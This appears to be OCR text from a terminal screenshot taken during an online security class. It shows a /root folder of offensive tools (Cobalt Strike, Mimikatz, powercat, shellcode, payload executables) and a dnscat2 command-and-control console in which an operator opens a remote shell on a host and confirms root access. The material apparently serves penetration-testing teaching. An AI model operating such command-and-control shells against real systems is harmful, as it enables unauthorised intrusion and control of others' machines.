 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
CVM(139.155.49.43) CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85) VPS(47.101.214.85)
Reconnect SSH-browser
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Sessions
Tools
Sftp
Follow terminal folder
Remote monitoring
* help
* listen
* ping
* quit
* set
* shell
* shutdown
* suspend
* tunnels
* unset
* upload
* window
* windows
command (iZuf6jc5pa52ijq06q5f1lZ) 1> shell
Sent request to execute a shell
command (iZuf6jc5pa52ijq06q5f1lZ) 1> New window created: 2
Shell session created!
command (iZuf6jc5pa52ijq06q5f1lZ) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> ls
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> dnscat
home
install.sh
opt
root
sources.list
test
www
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> pwd
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> /root
whoami
sh (iZuf6jc5pa52ijq06q5f1lZ) 2> root
sh (iZuf6jc5pa52ijq06q5f1lZ) 2>
讨论区 成员(24)
发送
资源监控
VM-0-2-ubuntu 4% 1.15 GB / 1.79 GB 0.04 Mb/s 0.04 Mb/s 64 days root root root root root /run: 4% /: 26% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%